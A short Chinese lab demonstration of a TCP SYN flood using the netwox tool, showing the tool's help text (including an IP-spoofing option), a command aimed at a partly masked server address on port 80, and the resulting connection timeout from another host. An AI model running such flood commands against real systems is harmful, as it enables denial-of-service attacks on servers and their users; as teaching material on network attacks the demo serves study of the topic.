 利用Netwox进行TCP SYN
Flood攻击演示
################## running tool number 76 ##################
Title: Synflood
+------------------------------------------------------------------------+
| This tool sends a lot of TCP SYN packets. |
+------------------------------------------------------------------------+
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
-i|--dst-ip ip destination IP address {5.6.7.8}
-p|--dst-port port destination port number {80}
-s|--spoofip spoofip IP spoof initialization type {linkbraw}
Example: netwox 76 -i "5.6.7.8" -p "80"
Example: netwox 76 --dst-ip "5.6.7.8" --dst-port "80"
Enter optional tool parameters and press Return key.
netwox 76 -i "172.*.*.188" -p 80
此时再使用主机A向服务器B发送连接请求，服务器会回应"Unable
to connect to remote host: Connection timed out"